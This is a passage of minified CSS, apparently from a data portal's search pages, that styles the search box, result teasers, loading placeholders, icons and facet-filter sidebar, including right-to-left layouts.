#site-search-button{right:auto;left:15px}#site-holder.search.v7-portal div#site-main div#site-search .search-form{width:100%}html:not([dir='rtl']) #site-holder.search.v7-portal div#site-main div#site-search #search-results-mode{margin-right:2px}html[dir='rtl'] #site-holder.search.v7-portal div#site-main div#site-search #search-results-mode{margin-left:2px}#site-holder.search.v7-portal #search-wrapper{padding:0 10px}#site-holder.search.v7-portal #search-wrapper #home-content{background:none;padding:0}#site-holder.search.v7-portal .with-sidebar #search-wrapper #search-sidebar{width:220px;margin:0 0 0 15px}html[dir="rtl"] #site-holder.search.v7-portal .with-sidebar #search-wrapper #search-sidebar{margin-left:0px;margin-right:15px}#site-holder.search.v7-portal .with-sidebar #search-wrapper #home-content{width:calc(100% - 220px - 20px);background:none;padding:0}#site-holder.search.v7-portal #search-results-mode .search-results-mode:not(.active):hover{background-color:#f3f3f0}#site-holder.search.v7-portal #search-results-mode .search-results-mode:not(.active).compact{border-right:none}#site-holder.search.v7-portal #search-results-mode .search-results-mode:not(.active).full{border-left:none}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder{padding-top:15px}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata{padding:0}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-description,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-description{padding:0 4px}#site-holder.search .search-teaser.timeseries .loading-placeholder,#site-holder.search .search-teaser.visualizations .loading-placeholder{color:transparent;background:#444;display:inline-block;position:relative;overflow:hidden;min-height:18px;word-wrap:break-word;opacity:0.1;animation:fading 1.5s infinite;top:unset;align-self:center}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .add-to-gadgetbin,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .add-to-gadgetbin,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-item-gray,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-item-gray,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-description .search-metadata-value,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-description .search-metadata-value,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .search-metadata-value-gray a,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .search-metadata-value-gray a,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .date-range,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .date-range,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-result-icon,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-result-icon{color:transparent;background:#444;display:inline-block;position:relative;overflow:hidden;min-height:18px;word-wrap:break-word;opacity:0.1;animation:fading 1.5s infinite;top:unset;align-self:center}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-result-icon,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-result-icon{width:24px;height:24px}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-result-item-header .external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-result-item-header .external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .date-range,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .date-range{height:24px}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-header-actions,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-header-actions{display:none}#site-holder.search .loading-placeholder.gallery-tiles.component-block{background:#fff;padding:30px calc((100% - 940px)/2) 7px;margin:0}html:not([dir='rtl']) .v7#site-holder.search .loading-placeholder.gallery-tiles.component-block{margin-left:0}html[dir='rtl'] .v7#site-holder.search .loading-placeholder.gallery-tiles.component-block{margin-right:0}#site-holder.search .loading-placeholder.gallery-tiles.component-block .component-block-item>*,#site-holder.search .loading-placeholder.gallery-tiles.component-block .slider-status{color:transparent;background:#444}@keyframes fading{0%{opacity:0.1}
50%{opacity:0.4}
100%{opacity:0.1}}
#search-rightbar{display:none;margin-top:0}#search-rightbar-inner{display:none;top:0;margin-top:0}#search-rightbar-facet-filters{display:none;margin:0;overflow-y:auto}#site-holder.with-sidebar-left.with-search-rightbar #site-main.with-sidebar #search-wrapper #search-sidebar{display:none}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar{display:block;position:absolute;right:0;top:166px;bottom:684px;width:280px}html[dir=rtl] #site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar{right:initial;left:0}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-inner{display:block;position:sticky;position:-webkit-sticky;top:0;overflow:hidden;-ms-overflow-style:none}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-inner::-webkit-scrollbar{display:none}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-inner.relative{position:relative}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-facet-filters{display:inline-block;height:820px}#site-holder.search #full-search-results,#site-holder.landing #full-search-results{margin-top:0;padding:0}#site-holder.search div#product-promotion .product-promo,#site-holder.landing div#product-promotion .product-promo{width:100%}#site-holder.search div#site-main div#site-search,#site-holder.landing div#site-main div#site-search{margin:0;text-align:center;position:relative;width:auto;padding-left:0;padding-right:0;background-color:transparent;display:flex;align-items:flex-start;justify-content:space-between}#site-holder.search div#site-main div#site-search form,#site-holder.landing div#site-main div#site-search form{width:100%;display:inline-block;position:relative;margin-bottom:12px;text-align:left}html[dir='rtl'] #site-holder.search div#site-main div#site-search form,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form{text-align:right}#site-holder.search div#site-main div#site-search form #site-search-button,#site-holder.landing div#site-main div#site-search form #site-search-button{background-image:url("/Img/v7/search/ico-search.png");background-repeat:no-repeat;background-position:right 15px top 10px;background-color:transparent;color:transparent;overflow:hidden;text-indent:100%;white-space:nowrap;width:38px;height:40px;padding:0px;right:0;top:0;position:absolute;display:block;z-index:1}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search div#site-main div#site-search form #site-search-button,#site-holder.landing div#site-main div#site-search form #site-search-button{background-image:url("/Img/v7/search/ico-search-x2.png");background-size:20px 20px}}html[dir='rtl'] #site-holder.search div#site-main div#site-search form #site-search-button,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form #site-search-button{background-position:left 15px top 10px;right:auto;left:0}#site-holder.search div#site-main div#site-search form input#search-query,#site-holder.landing div#site-main div#site-search form input#search-query{background:none;background-color:#fff;border:1px solid rgba(32,80,190,0.2);width:calc(100% - 50px);height:38px;display:inline-block;position:relative;padding:0;box-sizing:content-box;border-radius:4px}html:not([dir='rtl']) #site-holder.search div#site-main div#site-search form input#search-query,html:not([dir='rtl']) #site-holder.landing div#site-main div#site-search form input#search-query{padding-left:10px}html[dir='rtl'] #site-holder.search div#site-main div#site-search form input#search-query,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form input#search-query{padding-right:10px}html:not([dir='rtl']) #site-holder.search div#site-main div#site-search form input#search-query,html:not([dir='rtl']) #site-holder.landing div#site-main div#site-search form input#search-query{padding-right:40px}html[dir='rtl'] #site-holder.search div#site-main div#site-search form input#search-query,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form input#search-query{padding-left:40px}#site-holder.search div#site-main div#site-search form input#search-query:hover,#site-holder.landing div#site-main div#site-search form input#search-query:hover{border-color:rgba(32,80,190,0.4)}#site-holder.search div#site-main div#site-search form input#search-query:focus,#site-holder.landing div#site-main div#site-search form input#search-query:focus{border-color:rgba(32,80,190,0.6);outline:2px solid rgba(32,80,190,0.2)}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container{margin-top:12px;margin-bottom:0}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .left-container,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .left-container{max-width:none}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip{font-size:12px;color:#6080c0;margin-left:9px;margin-right:auto}html[dir=rtl] #site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip,html[dir=rtl] #site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip{margin-left:auto;margin-right:px}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before{content:"";background:url("/Img/v7/search/ico-arrow-tip.png");background-size:cover;background-repeat:no-repeat;background-position:top left;display:inline-block;width:14px;height:14px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before{background:url("/Img/v7/search/ico-arrow-tip-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search div#site-main .hub-statistic-popup,#site-holder.landing div#site-main .hub-statistic-popup{z-index:1}#site-holder.search .see-also .instant-caption,#site-holder.landing .see-also .instant-caption{font:normal 12px 'PT Sans',sans-serif;color:#6c6c6c}#site-holder.search .see-also ul.dynamic-filters li,#site-holder.landing .see-also ul.dynamic-filters li{font:normal 12px 'PT Sans',sans-serif;color:#2050be}#site-holder.search .see-also ul.dynamic-filters li a,#site-holder.landing .see-also ul.dynamic-filters li a{font:normal 12px 'PT Sans',sans-serif;color:#2050be;text-transform:none}#site-holder.search .search-results .instant-answer.left-container,#site-holder.landing .search-results .instant-answer.left-container{max-width:940px}#site-holder.search #update-alert-dialog .title h2,#site-holder.landing #update-alert-dialog .title h2{margin-bottom:0}#site-holder.search #update-alert-dialog #subscribe-for-alerts,#site-holder.landing #update-alert-dialog #subscribe-for-alerts{right:30px}html[dir='rtl'] #site-holder.search #update-alert-dialog #subscribe-for-alerts,html[dir='rtl'] #site-holder.landing #update-alert-dialog #subscribe-for-alerts{right:auto;left:30px}#site-holder.search #update-alert-dialog select,#site-holder.landing #update-alert-dialog select,#site-holder.search #update-alert-dialog input,#site-holder.landing #update-alert-dialog input{width:200px}#site-holder.search #search-wrapper,#site-holder.landing #search-wrapper{margin:auto}#site-holder.search .search-teaser,#site-holder.landing .search-teaser{display:block;width:100%;margin:0 0 20px}.v7 #site-holder.search .search-teaser>*,.v7 #site-holder.landing .search-teaser>*{max-width:940px}html:not([dir='rtl']) .v7 #site-holder.search .search-teaser>*,html:not([dir='rtl']) .v7 #site-holder.landing .search-teaser>*{margin-left:calc((100% - 940px)/2)}html[dir='rtl'] .v7 #site-holder.search .search-teaser>*,html[dir='rtl'] .v7 #site-holder.landing .search-teaser>*{margin-right:calc((100% - 940px)/2)}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .see-also,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .see-also{float:right}html[dir='rtl'] #site-holder.search .search-teaser.instant .see-also,html[dir='rtl'] #site-holder.landing .search-teaser.instant .see-also{float:left}#site-holder.search .search-teaser.instant .code.knoema-ico,#site-holder.landing .search-teaser.instant .code.knoema-ico{height:24px}#site-holder.search .search-teaser .title,#site-holder.landing .search-teaser .title{background-color:inherit;padding:12px 0;font:bold 16px 'PT Sans',sans-serif;line-height:1.25;letter-spacing:normal;text-align:left;color:#6c6c6c}#site-holder.search .search-teaser .title em,#site-holder.landing .search-teaser .title em{margin:auto 16px;width:27px;height:27px;display:inline-block;vertical-align:text-bottom}#site-holder.search .search-teaser.unified .title,#site-holder.landing .search-teaser.unified .title{display:none}#site-holder.search .search-teaser .content,#site-holder.landing .search-teaser .content{border:none;padding:0;margin:auto}#site-holder.search .search-teaser .content .search-show-more-results-button,#site-holder.landing .search-teaser .content .search-show-more-results-button{width:240px;height:40px}#site-holder.search .search-teaser .content .search-show-more-results-button span,#site-holder.landing .search-teaser .content .search-show-more-results-button span{margin-bottom:auto;font-size:14px}#site-holder.search .search-teaser.instant,#site-holder.landing .search-teaser.instant{padding-top:0;margin:0}#site-holder.search .search-teaser.instant .knoema-ico.instant-answer,#site-holder.landing .search-teaser.instant .knoema-ico.instant-answer{color:#4ab55f;font-size:24px;font-weight:normal;position:relative;top:-2px;left:-2px}#site-holder.search .search-teaser.instant .see-also,#site-holder.landing .search-teaser.instant .see-also{display:inline-block;margin-top:0}#site-holder.search .search-teaser.instant #update-alert-dialog,#site-holder.landing .search-teaser.instant #update-alert-dialog{box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#site-holder.search .search-teaser.instant .title,#site-holder.landing .search-teaser.instant .title{padding:0}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .title,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .title{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.instant .title,html[dir='rtl'] #site-holder.landing .search-teaser.instant .title{margin-right:0}#site-holder.search .search-teaser.instant .content,#site-holder.landing .search-teaser.instant .content{max-width:initial}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .content,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .content{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.instant .content,html[dir='rtl'] #site-holder.landing .search-teaser.instant .content{margin-right:0}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .content,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .content{margin-right:0}html[dir='rtl'] #site-holder.search .search-teaser.instant .content,html[dir='rtl'] #site-holder.landing .search-teaser.instant .content{margin-left:0}#site-holder.search .search-teaser.instant .content .search-result-item,#site-holder.landing .search-teaser.instant .content .search-result-item{padding:0;margin:0;box-shadow:none}#site-holder.search .search-teaser.instant .content .search-result-item div#named-entity-result-item,#site-holder.landing .search-teaser.instant .content .search-result-item div#named-entity-result-item{margin-left:0;margin-right:0;min-width:initial;max-width:initial}#site-holder.search .search-teaser.timeseries .title em,#site-holder.landing .search-teaser.timeseries .title em{background:url("/Img/v7/search/ico-timeseries.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-teaser.timeseries .title em,#site-holder.landing .search-teaser.timeseries .title em{background:url("/Img/v7/search/ico-timeseries-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-teaser.visualizations .title em,#site-holder.landing .search-teaser.visualizations .title em{background:url("/Img/v7/search/ico-visualizations.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-teaser.visualizations .title em,#site-holder.landing .search-teaser.visualizations .title em{background:url("/Img/v7/search/ico-visualizations-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-teaser.datasets,#site-holder.landing .search-teaser.datasets{margin-bottom:0}#site-holder.search .search-teaser.datasets .title,#site-holder.landing .search-teaser.datasets .title{margin-bottom:4px}#site-holder.search .search-teaser.datasets .title em,#site-holder.landing .search-teaser.datasets .title em{width:28px;background:url("/Img/v7/search/ico-datasets.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-teaser.datasets .title em,#site-holder.landing .search-teaser.datasets .title em{background:url("/Img/v7/search/ico-datasets-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-teaser.datasets .content,#site-holder.landing .search-teaser.datasets .content{margin-bottom:60px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#site-holder.search .search-teaser.datasets .content>.search-result-item,#site-holder.landing .search-teaser.datasets .content>.search-result-item{padding:30px}#site-holder.search .search-teaser.datasets .content>.search-result-item:nth-child(2n),#site-holder.landing .search-teaser.datasets .content>.search-result-item:nth-child(2n){background-color:#f5f5f5}#site-holder.search .search-teaser.datasets .search-show-more-results-button,#site-holder.landing .search-teaser.datasets .search-show-more-results-button{position:absolute;margin-top:20px}#site-holder.search .search-teaser.unified .title,#site-holder.landing .search-teaser.unified .title,#site-holder.search .search-teaser.unified .content,#site-holder.landing .search-teaser.unified .content{max-width:initial}html:not([dir='rtl']) #site-holder.search .search-teaser.unified .title,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .title,html:not([dir='rtl']) #site-holder.search .search-teaser.unified .content,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .content{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.unified .title,html[dir='rtl'] #site-holder.landing .search-teaser.unified .title,html[dir='rtl'] #site-holder.search .search-teaser.unified .content,html[dir='rtl'] #site-holder.landing .search-teaser.unified .content{margin-right:0}#site-holder.search .search-teaser.unified .content>.search-result-item.gallery-tiles,#site-holder.landing .search-teaser.unified .content>.search-result-item.gallery-tiles{max-width:940px;background:#fff;padding-left:calc((100% - 940px)/2);padding-right:calc((100% - 940px)/2)}html:not([dir='rtl']) #site-holder.search .search-teaser.unified .content>.search-result-item.gallery-tiles,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .content>.search-result-item.gallery-tiles{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.unified .content>.search-result-item.gallery-tiles,html[dir='rtl'] #site-holder.landing .search-teaser.unified .content>.search-result-item.gallery-tiles{margin-right:0}#site-holder.search .search-teaser.unified .gallery-tiles,#site-holder.landing .search-teaser.unified .gallery-tiles{background:#fff;margin-bottom:20px;margin-left:0;margin-right:0}#site-holder.search .search-teaser.unified .gadgetbin-column .add-to-gadgetbin,#site-holder.landing .search-teaser.unified .gadgetbin-column .add-to-gadgetbin{margin:auto}html:not([dir='rtl']) #site-holder.search .search-teaser.unified .gadgetbin-column .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .gadgetbin-column .add-to-gadgetbin{float:left}html[dir='rtl'] #site-holder.search .search-teaser.unified .gadgetbin-column .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing .search-teaser.unified .gadgetbin-column .add-to-gadgetbin{float:right}#site-holder.search #home-content #search-results #search-empty-msg,#site-holder.landing #home-content #search-results #search-empty-msg{margin:auto}#site-holder.search #home-content #recommended-search-results h2,#site-holder.landing #home-content #recommended-search-results h2{display:none;vertical-align:top;text-transform:uppercase;font:bold 21px 'PT Sans',sans-serif;color:#222240;margin-top:0}#site-holder.search #home-content #search-results-with-filters #search-results-caption,#site-holder.landing #home-content #search-results-with-filters #search-results-caption{display:none;margin:35px auto 14px auto;padding:0}#site-holder.search #home-content #search-results-with-filters #search-results-caption span,#site-holder.landing #home-content #search-results-with-filters #search-results-caption span{display:inline-block;vertical-align:top;text-transform:uppercase;font:bold 21px 'PT Sans',sans-serif;color:#222240}#site-holder.search #home-content #search-results-with-filters #search-results-caption em,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em{margin:auto 15px;width:27px;height:27px;display:inline-block}#site-holder.search #home-content #search-results-with-filters #search-results-caption em.timeseries,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.timeseries{background:url("/Img/v7/search/ico-timeseries.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search #home-content #search-results-with-filters #search-results-caption em.timeseries,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.timeseries{background:url("/Img/v7/search/ico-timeseries-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search #home-content #search-results-with-filters #search-results-caption em.visualizations,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.visualizations{background:url("/Img/v7/search/ico-visualizations.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search #home-content #search-results-with-filters #search-results-caption em.visualizations,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.visualizations{background:url("/Img/v7/search/ico-visualizations-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search #home-content #search-results-with-filters #search-results-caption em.datasets,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.datasets{width:28px;background:url("/Img/v7/search/ico-datasets.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search #home-content #search-results-with-filters #search-results-caption em.datasets,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.datasets{background:url("/Img/v7/search/ico-datasets-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-sidebar .search-sidebar-inner,#site-holder.landing .search-sidebar .search-sidebar-inner{padding:0;margin:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters{margin:0;padding:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-pane-header,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-pane-header{height:50px;display:flex;align-items:center}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption{margin:0;padding:0;display:inline-block;text-transform:uppercase;color:#2050be;font-size:16px;font-weight:bold}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption,html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption{margin-left:10px}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption{margin-right:10px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item{margin:auto;margin-bottom:1px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset{display:inline;margin-top:0}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset,html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset{margin-right:10px}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset{margin-left:10px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul{display:inline}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul li,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul li{display:inline}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico{height:28px;width:28px;line-height:28px;font-size:21px;text-align:center;font-weight:300;border-radius:50%;display:inline-block;border:none;padding:0;color:#2050be;cursor:pointer;background:transparent}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico:hover,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico:hover{background:#f3f3f0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico.pin.added,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico.pin.added{font-weight:800}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li{margin-top:0px;margin-left:8px;margin-right:8px;padding:0.2em 1.33em 0.2em 1.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-left:2.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-right:2.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-right:2.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-left:2.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-left:3.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-right:3.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-right:3.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-left:3.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-left:4.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-right:4.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-right:4.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item 